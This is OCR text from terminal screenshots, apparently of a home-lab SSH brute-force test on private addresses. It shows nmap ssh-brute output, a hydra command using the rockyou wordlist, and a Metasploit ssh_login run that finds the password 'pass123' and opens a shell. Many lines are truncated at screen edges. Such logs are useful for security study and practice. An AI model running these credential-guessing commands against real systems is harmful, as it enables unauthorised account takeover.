 Parrot Terminal
Archivo Editar Ver Buscar Terminal Ayuda
NSE: [ssh-brute] Trying username/password pair: sirazazel:maggie
NSE: [ssh-brute] Trying username/password pair: yuki:corazon
NSE: [ssh-brute] Trying username/password pair: alejo:corazon
NSE: [ssh-brute] Trying username/password pair: francesc:corazon
NSE: [ssh-brute] Trying username/password pair: sirazazel:corazon
NSE: [ssh-brute] Trying username/password pair: yuki:chicken
NSE: [ssh-brute] Trying username/password pair: alejo:chicken
NSE: [ssh-brute] Trying username/password pair: francesc:chicken
NSE: [ssh-brute] Trying username/password pair: sirazazel:chicken
NSE: [ssh-brute] Trying username/password pair: yuki:pepper
NSE: [ssh-brute] Trying username/password pair: alejo:pepper
NSE: [ssh-brute] Trying username/password pair: francesc:pepp
NSE: [ssh-brute] Trying username/password pair: sirazazel:pep
NSE: [ssh-brute] Trying username/password pair: yuki:cristina
NSE: [ssh-brute] Trying username/password pair: alejo:cristin
NSE: [ssh-brute] Trying username/password pair: francesc:cris
NSE: [ssh-brute] Trying username/password pair: sirazazel:cri
a
NSE: [ssh-brute] Trying username/password pair: yuki:rainbow
NSE: [ssh-brute] Trying username/password pair: alejo:rainbow
NSE: [ssh-brute] Trying username/password pair: francesc:rain
NSE: [ssh-brute] Trying username/password pair: sirazazel:rai
NSE: [ssh-brute] Trying username/password pair: yuki:kisses
NSE: [ssh-brute] Trying username/password pair: alejo:kisses
NSE: [ssh-brute] Trying username/password pair: francesc:kiss
NSE: [ssh-brute] Trying username/password pair: sirazazel:kis
NSE: [ssh-brute] Trying username/password pair: yuki:manuel
NSE: [ssh-brute] Trying username/password pair: alejo:manuel
NSE: [ssh-brute] Trying username/password pair: francesc:manu
NSE: [ssh-brute] Trying username/password pair: sirazazel:man
NSE: [ssh-brute] Trying username/password pair: yuki:myspace
NSE: [ssh-brute] Trying username/password pair: alejo:myspace
NSE: [ssh-brute] Trying username/password pair: francesc:mysp
NSE: [ssh-brute] Trying username/password pair: sirazazel:mys
NSE: [ssh-brute] Trying username/password pair: yuki:rebelde
NSE: [ssh-brute] Trying username/password pair: alejo:rebelde
NSE: [ssh-brute] Trying username/password pair: francesc:rebe
NSE: [ssh-brute] Trying username/password pair: sirazazel:reb
NSE: [ssh-brute] Trying username/password pair: yuki:angel1
NSE: [ssh-brute] Trying username/password pair: alejo:angel1
NSE: [ssh-brute] Trying username/password pair: francesc:ange
NSE: [ssh-brute] Trying username/password pair: sirazazel:ang
NSE: [ssh-brute] Trying username/password pair: yuki:ricardo
NSE: [ssh-brute] Trying username/password pair: alejo:ricardo
NSE: [ssh-brute] Trying username/password pair: francesc:rica
NSE: [ssh-brute] Trying username/password pair: sirazazel:ric
NSE: [ssh-brute] Trying username/password pair: yuki:babygurl
NSE: [ssh-brute] Trying username/password pair: alejo:babygurl
NSE: [ssh-brute] Trying username/password pair: francesc:babygurl
NSE: [ssh-brute] Trying username/password pair: sirazazel:babygur
l
NSE: [ssh-brute] Trying username/password pair: yuki:heaven
NSE: [ssh-brute] Trying username/password pair: alejo:heaven
NSE: [ssh-brute] Trying username/password pair: francesc:heaven
Parrot Terminal
Archivo Editar Ver Buscar Terminal Ayuda
─[yuki@parroto]─[/usr/share/wordlists]
──╼ $htop
─[yuki@parroto]─[/usr/share/wordlists]
──╼ $sudo hydra -L users.txt -P /usr/share/wordlists/rockyou.txt ssh://192.168.
.6 -t 64
Hosts
SFTP New
Port Forwarding
Snippets
10.0.0.13
History
10.0.0.13 !
10.0.0.13 !
10.0.0.13
SSH 10.0.0.13:22
COPY LOGS
Connection failed with connection log:
👤 Starting a new connection to:
"10.0.0.13" port "22"
⚙️ Starting address resolution of
"10.0.0.13"
⚙️ Address resolution finished
⚙️ Connecting to "10.0.0.13" port "22"
👤 Connection to "10.0.0.13" established
⚙️ Starting SSH session
😨 Connection to "10.0.0.13" closed with
error: end of file
CLOSE EDIT HOST START OVER
Parrot Terminal
hivo Editar Ver Buscar Terminal Ayuda
192.168.0.6:22 - Failed: 'yuki:kelsey1'
192.168.0.6:22 - Failed: 'yuki:kambing'
192.168.0.6:22 - Failed: 'yuki:insert'
192.168.0.6:22 - Failed: 'yuki:hhhhhh'
192.168.0.6:22 - Failed: 'yuki:flaca'
192.168.0.6:22 - Failed: 'yuki:cheyenne1'
192.168.0.6:22 - Failed: 'yuki:angel08'
192.168.0.6:22 - Failed: 'yuki:Jennifer'
192.168.0.6:22 - Failed: 'yuki:ALEJANDRA'
192.168.0.6:22 - Failed: 'yuki:123asd'
192.168.0.6:22 - Failed: 'yuki:1234567a'
2.168.0.6:22 - Failed: 'yuki:tekelomuxo'
2.168.0.6:22 - Failed: 'yuki:snapple'
2.168.0.6:22 - Failed: 'yuki:rrrrrr'
2.168.0.6:22 - Failed: 'yuki:queenb'
2.168.0.6:22 - Failed: 'yuki:noemi'
2.168.0.6:22 - Failed: 'yuki:luvbug'
2.168.0.6:22 - Failed: 'yuki:love25'
2.168.0.6:22 - Failed: 'yuki:joker1'
2.168.0.6:22 - Failed: 'yuki:hottie12'
2.168.0.6:22 - Failed: 'yuki:flossy'
2.168.0.6:22 - Failed: 'yuki:etnies'
2.168.0.6:22 - Failed: 'yuki:dreaming'
2.168.0.6:22 - Failed: 'yuki:corrie'
2.168.0.6:22 - Failed: 'yuki:chemistry'
2.168.0.6:22 - Failed: 'yuki:catch22'
2.168.0.6:22 - Failed: 'yuki:bonito'
2.168.0.6:22 - Failed: 'yuki:babyblue1'
2.168.0.6:22 - Failed: 'yuki:apache'
2.168.0.6:22 - Failed: 'yuki:addicted'
2.168.0.6:22 - Failed: 'yuki:963258'
2.168.0.6:22 - Failed: 'yuki:44444444'
2.168.0.6:22 - Failed: 'yuki:punisher'
2.168.0.6:22 - Failed: 'yuki:luvyou'
2.168.0.6:22 - Failed: 'yuki:kristal'
2.168.0.6:22 - Failed: 'yuki:just4me'
2.168.0.6:22 - Failed: 'yuki:dynasty'
2.168.0.6:22 - Failed: 'yuki:dixie'
2.168.0.6:22 - Failed: 'yuki:azucena'
2.168.0.6:22 - Failed: 'yuki:april23'
2.168.0.6:22 - Failed: 'yuki:aiden'
2.168.0.6:22 - Failed: 'yuki:123456d'
2.168.0.6:22 - Failed: 'yuki:000000000'
2.168.0.6:22 - Failed: 'yuki:twelve'
2.168.0.6:22 - Failed: 'yuki:strawberries'
2.168.0.6:22 - Failed: 'yuki:ruthie'
192.168.0.6:22 - Success: 'yuki:pass123' 'uid=1000(yuki) gid=1000(
i) groups=1000(yuki),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),
(lxd) Linux inosuke 5.13.0-27-generic #29-Ubuntu SMP Wed Jan 12 17:
47 UTC 2022 x86_64 x86_64 x86_64 GNU/Linux '
Command shell session 1 opened (192.168.0.5:42825 -> 192.168.0.6:2
at 2022-02-01 00:31:07 +0100
Scanned 1 of 1 hosts (100% complete)
Auxiliary module execution completed
6 auxiliary(scanner/ssh/ssh_login) >